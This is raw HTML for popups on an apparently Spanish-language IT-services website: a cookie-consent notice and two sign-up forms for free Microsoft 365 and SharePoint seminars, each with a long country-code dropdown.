<div class="gtranslate_wrapper" id="gt-wrapper-27376309"></div>		<div data-elementor-type="popup" data-elementor-id="11431" class="elementor elementor-11431 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:1.5,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_period&quot;:&quot;session&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:3}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-91fa7bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="91fa7bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d59c1cf" data-id="d59c1cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e29c27 elementor-widget elementor-widget-heading" data-id="7e29c27" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Usamos cookies esenciales para que nuestro sitio funcione. Con tu consentimiento, también podremos usar cookies no esenciales para mejorar la experiencia del usuario y analizar el tráfico del sitio web. Al hacer clic en “Aceptar“, acepta el uso de cookies de nuestro sitio web tal como se describe en nuestra&nbsp;Política de cookies.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-504bf48" data-id="504bf48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a852527 elementor-align-justify elementor-widget elementor-widget-button" data-id="a852527" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Aceptar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4602" class="elementor elementor-4602 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-52191521 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="52191521" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5cdfc1e7 elementor-invisible" data-id="5cdfc1e7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3e3134 elementor-widget elementor-widget-image" data-id="e3e3134" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png" class="attachment-large size-large wp-image-3442" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Microsoft-365-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-12a18daa elementor-widget elementor-widget-heading" data-id="12a18daa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-222b3771 elementor-widget elementor-widget-shortcode" data-id="222b3771" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/652465f7d703b/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="4606" class="elementor elementor-4606 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-493cd693 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493cd693" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5430873f elementor-invisible" data-id="5430873f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c4be2f9 elementor-widget elementor-widget-image" data-id="4c4be2f9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="450" height="150" src="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png" class="attachment-large size-large wp-image-3445" alt="" srcset="https://tincorp.net/wp-content/uploads/2023/08/Sharepoint.png 450w, https://tincorp.net/wp-content/uploads/2023/08/Sharepoint-300x100.png 300w" sizes="(max-width: 450px) 100vw, 450px" />															</div>
				</div>
				<div class="elementor-element elementor-element-772e8444 elementor-widget elementor-widget-heading" data-id="772e8444" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa5621f elementor-widget elementor-widget-shortcode" data-id="aa5621f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/6524894dee3f2/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
